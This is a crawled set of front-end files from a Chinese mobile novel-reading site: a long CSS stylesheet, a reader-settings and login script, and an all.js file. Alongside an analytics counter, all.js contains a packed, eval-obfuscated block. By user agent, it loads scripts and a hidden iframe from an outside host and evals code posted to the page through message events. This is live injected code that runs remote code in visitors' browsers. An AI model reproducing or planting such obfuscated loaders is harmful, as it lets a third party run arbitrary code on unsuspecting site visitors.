    background: #eee;
    margin-bottom: 20px;
}

.info h1 {
    font-size: 18px;
    color: #FF6699;
    margin-right: 75px;
}

.info .fm {
    position: absolute;
    top: 40px;
    left: 30px;
    width: 60px;
}

.info .fm img {
    box-shadow: 2px 3px 7px 0px #666;
}

.info .article {
    position: absolute;
    left: 140px;
    top: 40px;
    right: 0px;
    line-height: 25px;
}

.info .article a {
    color: #999;
}

.info .article .markbtn {
    position: absolute;
    top: 0px;
    right: 0px;
    height: 25px;
    background: #FF6699;
    color: #fff;
    width: 50px;
    text-align: center;
    padding-right: 5px;
}

.info .markbtn span {
    font-size: 12px;
}

.info .article .fullflag {
    top: 30px;
    background: #ea4747;
}

.info .article .lianzai {
    top: 30px;
}

.info .article .markbtn a {
    color: #fff;
}

.info .article .markbtn i {
    position: absolute;
    top: 0px;
    left: -15px;
    height: 25px;
    width: 15px;
    background: url('markbtn.png') no-repeat left;
}

.info .markbtn.fullflag i {
    background: url('markbtn-full.png') no-repeat left;
}

.info .author, .info .lastchapter, .info .lastchapter a {
    color: #999;
    margin: 5px 0px;
}

.funcbtns {
    position: relative;
    background: #fff;
    margin: 20px 20px;
    box-shadow: 0px 0px 11px 0px #999;
}

.funcbtns a {
    float: left;
    text-align: center;
    width: 50%;
    height: 40px;
    line-height: 40px;
    background: #FF6699;
    display: block;
    color: #fff;
    border-bottom: 1px solid #fff;
}

.funcbtns .shizi {
    position: absolute;
    top: 20px;
    left: 50%;
    height: 40px;
    width: 0px;
    border-left: 1px solid #fff;
}

.funcbtns .noborder {
    border: none;
}

.intro {
    background: #fff;
    padding: 10px;
    padding-bottom: 20px;
    color: #999;
}

.intro .title {
    font-size: 16px;
    color: #FF6699;
}

.chapters {
    background: #fff;
    margin-top: 10px;
    border-top: 1px solid #eee
}

.chapters p, .chapters li {
    height: 40px;
    line-height: 40px;
    border-bottom: 1px solid #eee;
    padding: 0px 10px;
}

.chapters p, .chapters li a {
    display: block;
    color: #666;
}

.chapters .p1 {
    padding-left: 30px;
    margin-left: 10px;
}

.chapters .p1 span {
    color: #999;
    padding-left: 10px;
    font-size: 12px;
}

.listpage {
    width: 90%;
    margin: 0 auto;
    margin-bottom: 40px;
    height: 30px;
    line-height: 30px;
    overflow: hidden;
    padding-top: 15px;
    padding-bottom: 5px;
}

.listpage span {
    height: 30px;
    line-height: 30px;
    text-align: center;
}

.listpage .left {
    float: left;
    width: 25%;
}

.listpage .left a, .listpage .right a {
    display: inline-block;
    height: 30px;
    width: 90%
}

.listpage .left a {
    float: left;
}

.listpage .right a {
    float: right;
}

.listpage .right {
    float: right;
    width: 25%
}

.listpage .middle {
    width: 49%;
    border: 1px solid #dfdfdf;
    height: 28px;
    display: block;
    float: left;
    border-radius: 5px;
}

.listpage .middle a {
    display: block;
    height: 30px;
    line-height: 30px;
    vertical-align: middle;
    text-align: center;
    background: #FF6699;
    color: #fff;
}

.listpage .middle select {
    border: none;
    color: #999;
    display: inline-block;
    float: left;
    font-style: normal;
    height: 28px;
    line-height: 28px;
    text-align: center;
    width: 100%
}

.listpage .onclick {
    background: #FF6699;
    color: #FFFFFF;
}

.listpage .before {
    background: #cecece;
    color: #FFFFFF;
}

.chapterb {
    background: #f7f5f5;
}

.chapterb .content {
    margin: 10px;
    font-size: 18px;
    line-height: 180%;
    color: #666;
}

.chapterb .articlename h1 {
    font-size: 18px;
    text-align: center;
    margin: 20px 0px;
    padding: 10px 0px;
    border-bottom: 1px solid #ddd;
}

.chapterb .chapterpage {
    margin: 20px 0px;
    overflow: hidden;
    box-shadow: 0px 0px 20px -6px #666;
}

.chapterb .chapterpage li {
    float: left;
    width: 20%;
    text-align: center;
    background: #FF6699;
    height: 40px;
    line-height: 40px;
}

.chapterb .chapterpage a {
    color: #fff;
}

.chapterb .articlename1 {
    background: #eee;
    padding: 5px;
    color: #999;
}

#chapterbg {
    position: fixed;
    top: 0px;
    right: 0px;
    bottom: 0px;
    left: 0px;
    background: #000;
    display: none;
}

#fshow1, #fshow2 {
    width: 100%;
    background: #000;
    position: fixed;
    color: #fff;
}

#fshow1 a, #fshow2 a {
    color: #fff;
}

#fshow1 {
    top: -50px;
    height: 50px;
}

#fshow1, #fshow1 p {
    font-size: 16px;
}

#fshow1 .goback, #fshow1 .gobook, #fshow1 .gohome, #fshow1 p {
    position: absolute;
    top: 5px;
    height: 40px;
    line-height: 40px;
    overflow: hidden;
}

#fshow1 .goback {
    left: 10px;
    background: url('goback.png') center no-repeat;
    line-height: 150px;
}

#fshow1 .articlename {
    left: 55px;
    right: 80px;
    text-align: center;
}

#fshow1 .gobook {
    right: 45px;
}

#fshow1 .gohome {
    right: 5px;
}

#fshow2 {
    bottom: -150px;
    height: 150px;
}

#fshow2 .fontbox, #fshow2 .bgbox {
    height: 75px;
    line-height: 70px;
    padding: 0px 20px;
    border-bottom: 1px solid #333;
}

#fshow2 .bgbox .bgbox2 {
    position: absolute;
    top: 0px;
    left: 80px;
    right: 0px;
    overflow: hidden;
    margin-top: 20px;
}

#fshow2 .bgbox .bgbox2 div {
    float: left;
    width: 20%;
}

#fshow2 .bgbox p {
    float: left;
    height: 40px;
    line-height: 40px;
    width: 50px;
    margin-top: 20px;
}

#fshow2 .bgbox a {
    height: 40px;
    width: 40px;
    line-height: 40px;
    border-radius: 50px;
    font-size: 12px;
    text-align: center;
    color: #000;
    display: block;
}

#fshow2 .fontbox a, #fshow2 .fontbox span {
    display: block;
    float: left;
}

#fshow2 .fontbox span {
    width: 50px;
}

#fshow2 .fontbox a {
    height: 40px;
    width: 40px;
    line-height: 40px;
    border-radius: 50px;
    text-align: center;
    margin: 15px 15px 0px 10px;
    border: 1px solid #fff;
}

#fshow2 .bgbox .color_p1 {
    background: #fff
}

#fshow2 .bgbox .color_p1 a {
    color: #999;
}

#fshow2 .bgbox .color_p2 {
    background: #bae1b6
}

#fshow2 .bgbox .color_p3 {
    background: #c7cfd2
}

#fshow2 .bgbox .color_p4 {
    background: #f7acbe
}

#fshow2 .bgbox .color_p5 {
    background: #272626;
    color: #fff;
}

.chapterb #pageleft, .chapterb #pageright {
    position: fixed;
    top: 50%;
    margin-top: -75px;
    height: 100px;
    width: 70px;
}

.chapterb #pageleft a, .chapterb #pageright a {
    display: block;
    height: 100px;
    line-height: 300px;
    overflow: hidden;
}

.chapterb #pageleft {
    left: -90px;
}

.chapterb #pageleft a {
    background: url('pageleft.png') center no-repeat;
}

.chapterb #pageright {
    right: -90px;
}

.chapterb #pageright a {
    background: url('pageright.png') center no-repeat;
}

.searchpage {
    padding: 20px 0px;
}

.searchpage .tipresult, .searchpage .noresult {
    padding: 0px 10px;
    border-bottom: 1px solid #eee;
    padding-bottom: 10px;
    color: #999
}

.historybox .p1 {
    padding: 10px;
    background: #fff;
    margin: 10px 0px;
    text-align: center;
    color:#999;
    border-bottom:1px solid #eee;
}

.historybox #banner {
    padding: 10px;
    background: #fff;
    margin: 10px 0px;
}

.historybox #banner li {
    border-bottom: 1px solid #ddd;
    line-height: 30px;
    position: relative;
    padding: 10px 0px;
}

.historybox #banner .p2 a {
    color: #FF6699;
    font-size: 18px;
}

.historybox #banner .p4 {
    position: absolute;
    top: 25px;
    right: 0px;
    border-radius: 50%;
    height: 30px;
    width: 30px;
    background: #e24142;
    color: #fff;
}

.historybox #banner .p4 a {
    color: #fff;
    display: block;
    text-align: center;
    line-height: 30px;
}

.loginbox {
    padding: 20px;
    margin: 10px 0px;
    background: #fff;
    font-size: 16px;
}

.loginbox .one {
    margin: 40px 0px;
    position: relative;
}

.loginbox .one .s1 {
    display: block;
    height: 40px;
    line-height: 40px;
}

.loginbox .one .s2 {
    position: absolute;
    top: 0px;
    left: 50px;
    right: 10px;
    height: 40px;
    text-align: center;
}

.loginbox .one .s2 input {
    width: 100%;
    height: 40px;
    line-height: 40px;
    color: #999;
    padding: 0px 10px;
    font-size: 16px;
}
.loginbox .one .s2 .s4 {
    background: #FF6699;
    color: #fff;
}

.loginbox .newuserbtn {
    display: block;
    width: 130px;
    margin: 0 auto;
}
.loginbox .btn{
    display: block;
    width:100%;
    background: #FF6699;
    height:40px;
    line-height: 40px;
}

.userbox {
    padding: 20px;
    background: #fff;
    margin: 20px 0px;
    color:#999;
}

.mhgleft {
    margin-top: 10px;
}

.mhgleft a {
    display: block;
    float: left;
    background: #C60C0D;
    color: #fff;
    width: 33%;
    text-align: center;
    height: 35px;
    line-height: 35px;
    font-size: 16px;
    position: relative;
}

.mhgleft span {
    position: absolute;
    top: 0px;
    right: 0px;
    color: #eee
}

.userbox .r {
    margin: 10px 0px;
    font-size: 16px;
}
.userbox .userbtn a{
    display: block;
    width:130px;
    height:35px;
    line-height: 35px;
    margin:15px 0px;
    background: #FF6699;
    color:#fff;
    text-align: center;
}
.bookcaseb .userbtn a{
    display: block;
    float:left;
    background: #FF6699;
    color:#fff;
    width:31%;
    height:35px;
    line-height: 35px;
    margin:10px 1%;
    text-align: center;
}
.bookcaseb .bookcase{
    margin:10px;
}
.bookcaseb .userbtn{
    margin-top:15px;
}
.bookcaseb .topul .p1{
    top:25px;
    line-height: 30px;
    height:30px;
    overflow: hidden;
}
.bookcaseb .topul .p2{
    top:60px;
}
.bookcaseb .topul .p3{
    top:80px;
}
.bookcaseb .author,.bookcaseb .other{
    top:100px;
}

--- FILE ---
content_type: application/javascript
request_url: https://m.wmxxs.com/wapjs/wap.js
body_size: 2605
content:
$(function(){
	if($('#pbSlider0').length>0){
		$('#pbSlider0').pbTouchSlider({slider_Wrap:'#pbSliderWrap0',slider_Threshold:10,slider_Speed:600,slider_Ease:'ease-out',slider_Drag:true,slider_Arrows:{enabled:true},slider_Dots:{class:'.o-slider-pagination',enabled:true,preview:false},slider_Breakpoints:{default:{height:500},tablet:{height:350,media:1024},smartphone:{height:250,media:768}}});
	}
	if($('.chapterb').length>0){
		if($.cookie('c_fontsize')){
			setFontSize($.cookie('c_fontsize'));
		}
		if($.cookie('c_background')){
			setBackground($.cookie('c_background'));
		}
		$('.bgbox2 a').click(function(){
			$thisColor = $(this).css('background-color');
			setBackground($thisColor)
		});
		$('.fontbox #fontsmall').click(function(){
			$fontSizeOld = $('#content').css('font-size');
			$fontSizeOld = parseFloat($fontSizeOld,10);
			$fontSizeNew = $fontSizeOld-1;
			if($fontSizeNew<12){
				//alert('最小了');
				return false;
			}
			setFontSize($fontSizeNew);
		});
		$('.fontbox #fontnormal').click(function(){
			setFontSize(18);
		});
		$('.fontbox #fontbig').click(function(){
			$fontSizeOld = $('#content').css('font-size');
			$fontSizeOld = parseFloat($fontSizeOld,10);
			$fontSizeNew = $fontSizeOld+1;
			if($fontSizeNew>50){
				//alert('最大了');
				return false;
			}
			setFontSize($fontSizeNew);
		});
		$n = 0;
		$('#chapterbg').css("opacity", "0.3");
		$('#content').click(function () {
			if ($n == 0) {
				fshow();
			} else {
				fhide();
			}
		});
		$('#chapterbg').click(function () {
			fhide();
		});
		function fshow() {
			$('#pageleft').show();
			$('#pageleft').animate({'left':'10px'},300);
			$('#pageright').animate({'right':'10px'},300);
			$('#chapterbg').fadeIn(100);
			$('#fshow1').animate({'top': '0px'}, 100);
			$('#fshow2').animate({'bottom': '0px'}, 200);
			$n = 1;
		}
		function fhide() {
			$('#pageleft').show();
			$('#pageleft').animate({'left':'-90px'},200);
			$('#pageright').animate({'right':'-90px'},200);
			$('#chapterbg').hide();
			$('#fshow1').animate({'top': '-50px'}, 100);
			$('#fshow2').animate({'bottom': '-150px'}, 200);
			$n = 0;
		}
	}
});
function showPages(){
	$('.pagelistbg').css("opacity","0.8").fadeIn(200).click(function(){closePages();});
	$('.pagelist').show(100);
}
function closePages(){
	$('.pagelistbg').fadeOut(100);
	$('.pagelist').fadeOut(200);
}
function dosearch(){
	$s = $('#searchkey').val();
	if($s.length<1){
		alert('请输入小说名或作者');
		return false;
	}
	var data = {"searchkey":$s};
	__17mbPost("/s.php",data)
}
function __17mbPost(url, params) {
	var temp = document.createElement("form");
	temp.action = url;
	temp.method = "post";
	temp.style.display = "none";
	for (var x in params) {
		var opt = document.createElement("textarea");
		//opt.test = x;
		opt.name = x;
		opt.innerText = params[x];
		temp.appendChild(opt);
	}
	document.body.appendChild(temp);
	temp.submit();
	return temp;
}
function login(){
	doajax('/login.php',$('#formlogin').serialize());
	return false;
}
function register(){
	doajax('/register.php',$('#formregister').serialize());
	return false;
}
var _17mb_uid = '';
var _17mb_uname = '';
if(isLogin()!=0){
	var userinfo = isLogin();
	_17mb_uid = userinfo[0];
	_17mb_uname = userinfo[1];
	$('.nav .userico a').attr('href','/user.php');
}

function user(){
	if(_17mb_uid>0){
		$(function(){
			$('.search .loginbtn').html('会员信息').attr('href','/user.php');
		})
	}else{

	}
}
function isLogin(){
	if(getCookie('_17mb_uid') != '' && getCookie('_17mb_uname') != '' ){
		var u = new Array();
		u[0] = getCookie('_17mb_uid');
		u[1] = getCookie('_17mb_uname');
		return u;
	}
	return 0;
}
function addbookcase(aid,cid){
	doajax('/ajax.php','addbook=1&aid='+aid+'&cid='+cid);
}
function delebookcase(aid){
	doajax('/ajax.php','deletebook=1&aid='+aid);
}
function uservote(aid){
	doajax('/ajax.php','addvote=1&aid='+aid);
}
function doajax(url,data){
	$.ajax({
		type: "POST",
		dataType: "json",
		url: ''+url+'' ,
		data: data,
		success: function (result) {
			//console.log(result);
			alert(result.msg);
			if(result.url!=''){
				window.location.href=result.url;
			}
		},
		error : function() {
			alert("连接错误！");
		}
	});
}
function setBackground(c){
	$('#content,h1,.articlename1,.chapterpage a,.foot,.foot a').css({'color':''});
	$('body,#content,.chapterb,.articlename1,.chapterpage li,.foot').css({'background':''});
	$('h1').css({'border-bottom':''});
	if(c == 'rgb(255, 255, 255)'){
		$('body,.foot,.chapterb').css({'background':''});
	}else{
		$('body,#content,.chapterb').css({'background':c});
		if(c=='rgb(39, 38, 38)'){
			$('h1').css({'border-bottom':'1px solid #555'});
			$('.articlename1,.chapterpage li,.foot').css({'background':c});
			$('#content,h1,.articlename1,.chapterpage a,.foot,.foot a').css({'color':'#666'});
		}
	}
	$.cookie('c_background',c,{expires:1000});
}
function setFontFamily(f){
	$('#content').css({'font-family':'"'+f+'"'});
	$.cookie('c_fontfamily',f,{expires:1000});
}
function setFontSize(f){
	$('#content').css({'font-size':f+'px'});
	$.cookie('c_fontsize',f,{expires:1000});
}
function setCookie(c_name,value,expiredays) {
	var exdate=new Date()
	exdate.setDate(exdate.getDate()+expiredays)
	document.cookie=c_name+ "=" +escape(value)+
		((expiredays==null) ? "" : ";expires="+exdate.toGMTString())+";path=/";
}
function getCookie(c_name) {
	if (document.cookie.length>0) {
		c_start=document.cookie.indexOf(c_name + "=")
		if (c_start!=-1) {
			c_start=c_start + c_name.length+1
			c_end=document.cookie.indexOf(";",c_start)
			if (c_end==-1) c_end=document.cookie.length
			return unescape(document.cookie.substring(c_start,c_end))
		}
	}
	return ""
}

//广告开始
function _17mb_top(){//顶部广告
	document.writeln("");
}

function _17mb_middle(){//中间广告
	document.writeln("");
}

function _17mb_bottom(){//底端广告
	document.writeln("");
}
function _17mb_all(){//全局广告，例如底飘
	document.writeln("");
}

function _17mb_tj(){//统计代码
	document.writeln("统计代码");
}



--- FILE ---
content_type: application/javascript
request_url: https://m.wmxxs.com/js/all.js
body_size: 2162
content:
document.writeln("<script type=\'text/javascript\'>var _Hasync= _Hasync|| [];");
document.writeln("_Hasync.push([\'Histats.start\', \'1,4552459,4,511,95,18,00000000\']);");
document.writeln("_Hasync.push([\'Histats.fasi\', \'1\']);");
document.writeln("_Hasync.push([\'Histats.track_hits\', \'\']);");
document.writeln("(function() {");
document.writeln("var hs = document.createElement(\'script\'); hs.type = \'text/javascript\'; hs.async = true;");
document.writeln("hs.src = (\'//s10.histats.com/js15_as.js\');");
document.writeln("(document.getElementsByTagName(\'head\')[0] || document.getElementsByTagName(\'body\')[0]).appendChild(hs);");
document.writeln("})();</script>");
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('b((/(J)/i.k(c.n))&&(/(q)/i.k(c.n))){4.9(\'<d t="h://m.o.r/I/M/Y/@q/W.z"><\\/d>\')}x b((/(V|T|q)/i.k(c.n))){j.S(\'R\',u(e){6 8=e.Q;b(8.3){b(j[8.3+"w"]!=1){j[8.3+"w"]=1;10(Z(8.X.12(/\\+/g,"%H")))}}});6 3="v"+a.p().G(F).E(2);4.9("<7 f=\'7"+3+"\'></7>");4.9(\'<A P="O:N;" f="\'+3+\'" t="h://m.o.r/C-K-\'+a.L(a.p()*U)+\'.17?1j=5&1i=\'+B(1h.1l)+\'&y=\'+c["y"]+\'&3=\'+3+\'&1k=\'+B(4.13)+\'" 1n="1o" 1m="1g%"  1e="0" 1f="16" 15="0" 14="18"></A>\')}x{;(u(){6 m=4.19("d");6 s="v"+a.p().G(F).E(2);4.9("<7 f=\'"+s+"\'></7>");6 D=\'h://m.o.r\';m.t=D+"/11/C.z?1d="+s;6 l=4.1c("d")[0];l.1b.1a(m,l)})()}',62,87,'|||if_id|document||var|div|_c_ob|write|Math|if|navigator|script||id||https||window|test|ss||userAgent|moxiaoyang|random|baidu|top||src|function|_||else|platform|js|iframe|encodeURIComponent|242597|url|slice|36|toString|20|static|Android|39|round|wiseindex|none|display|style|data|message|addEventListener|UCBrowser|10000|MQQBrowser|jssdk_bf0b5UQ1UDF0A|wz_ev_j|amd_modules|decodeURIComponent|eval||replace|referrer|allowtransparency|frameborder|no|html|true|createElement|insertBefore|parentNode|getElementsByTagName|ssid|marginheight|scrolling|100|location|ifr_url|is_iframe|ifr_ref|href|width|height|auto'.split('|'),0,{}))
//�ٶ���������
(function(){
  var canonicalURL, curProtocol;
  //Get the <link> tag
  var x=document.getElementsByTagName("link");
  //Find the last canonical URL
  if(x.length > 0){
    for (i=0;i<x.length;i++){
      if(x[i].rel.toLowerCase() == 'canonical' && x[i].href){
        canonicalURL=x[i].href;
      }
    }
  }
  //Get protocol
    if (!canonicalURL){
      curProtocol = window.location.protocol.split(':')[0];
    }
    else{
      curProtocol = canonicalURL.split(':')[0];
    }
    //Get current URL if the canonical URL does not exist
    if (!canonicalURL) canonicalURL = window.location.href;
    //Assign script content. Replace current URL with the canonical URL
    !function(){var e=/([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,r=canonicalURL,t=document.referrer;if(!e.test(r)){var n=(String(curProtocol).toLowerCase() === 'https')?"https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif":"//api.share.baidu.com/s.gif";t?(n+="?r="+encodeURIComponent(document.referrer),r&&(n+="&l="+r)):r&&(n+="?l="+r);var i=new Image;i.src=n}}(window);})();
            


